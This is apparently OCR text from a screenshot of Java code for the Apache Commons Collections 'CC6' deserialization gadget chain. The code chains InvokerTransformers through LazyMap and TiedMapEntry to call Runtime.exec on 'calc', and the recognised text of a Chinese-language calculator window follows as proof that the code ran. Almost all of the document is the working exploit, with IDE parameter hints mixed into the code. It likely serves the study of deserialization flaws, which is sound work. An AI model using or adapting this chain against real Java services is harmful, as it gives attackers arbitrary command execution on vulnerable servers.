 public class CC6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer( constantToReturn: 1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa");
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry,"bbb");
lazyMap.remove( key: "aaa");
Class c = LazyMap.class;
Field factoryField = c.getDeclaredField( name: "factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,chainedTransformer);
//serialize(map2);
unserialize( fileName: "ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String fileName) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(fileName));
return ois.readObject();
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =